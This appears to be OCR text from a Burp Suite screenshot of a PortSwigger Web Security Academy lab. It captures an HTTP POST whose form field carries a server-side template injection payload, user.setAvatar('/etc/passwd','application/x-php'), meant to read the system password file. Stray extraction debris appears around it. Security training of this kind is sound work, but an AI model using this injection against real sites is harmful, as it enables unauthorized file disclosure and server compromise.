 Request
thrown in /home/carlos/User.php on line 28
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-author-display
HTTP/1.1
2 Host:
ac061ffb1e5f1bacc0822690002d0056.web-security-
academy.net
3 Cookie: session=
Vv6qHB75jGQJT7llAVy5zgnrYr6Eiq9j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin:
https://ac061ffb1e5f1bacc0822690002d0056.web-s
ecurity-academy.net
11 Referer:
https://ac061ffb1e5f1bacc0822690002d0056.web-s
ecurity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 blog-post-author-display=
user.setAvatar('/etc/passwd','application/x-ph
p')&csrf=I5hSW5161A61aaKOD4bLMpQyMYbMvItE
SHURE